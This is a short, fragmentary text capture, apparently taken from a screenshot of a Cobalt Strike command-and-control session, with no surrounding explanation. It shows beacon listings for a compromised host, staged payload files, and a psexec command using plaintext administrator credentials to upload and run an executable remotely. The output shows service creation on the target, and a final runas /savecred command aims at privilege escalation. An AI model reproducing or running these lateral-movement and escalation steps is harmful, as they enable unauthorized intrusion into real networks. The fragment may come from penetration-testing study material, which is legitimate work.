 175.9.141.68 192.168.41.195 wanli apache BM-2008 123.exe 3528 x86 293...
175.9.141.68 192.168.41.195 wanli Administrator * BM-2008 123.exe 3536 x86 7s
日志X Beacon 192.168.41.195@3528 X
72kb fil 12/01/2022 17:12:08 payload.exe
156kb fil 12/01/2022 20:05:20 payload.msi
5mb fil 02/01/2019 06:34:52 psexec.exe
beacon> shell psexec.exe administrator:Admin@123@192.168.41.195 "C:\Users\apache\Desktop\123.exe"
[*] Tasked beacon to run: psexec.exe administrator:Admin@123@192.168.41.195 "C:\Users\apache\Desktop\123.exe"
[+] host called home, sent: 114 bytes
[+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.41.195.....
[*] Found writable share ADMIN$
[*] Uploading file RMHtDmAv.exe
[*] Opening SVCManager on 192.168.41.195.....
[*] Creating service izAK on 192.168.41.195.....
[*] Starting service izAK.....
beacon> shell runas /savecred /user:administrator 123.exe